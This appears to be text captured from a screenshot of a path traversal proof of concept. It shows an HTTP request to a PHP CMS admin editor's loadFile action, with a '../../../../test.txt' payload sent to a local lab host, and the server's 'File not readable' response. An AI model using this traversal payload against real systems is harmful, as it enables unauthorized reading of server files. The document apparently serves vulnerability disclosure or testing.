 GET /admin/index.php?module=editor/code&action=loadFile&type=plugins&
file=../../../../test.txt HTTP/1.1
Host: 192.168.237.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: */*
Referer:
http://192.168.237.1/admin//index.php?module=editor/code&type=themes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1759675978;
page_iframe_url=http://192.168.237.1/index.php?lang=cn&pageset=1;
commentposter=emer; posterurl=http%3A%2F%2F192.168.237.1%2F; PHPSESSID
=6c2ed7a4755c4caf921d2622f07a05a5; admin=1
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 04:01:34 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/8.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: keep-alive, close
10 Content-Length: 59
11 Content-Type: text/html; charset=UTF-8
12
13 File not readable: D:\phpstudy_pro\WWW\plugins\\\\\test.txt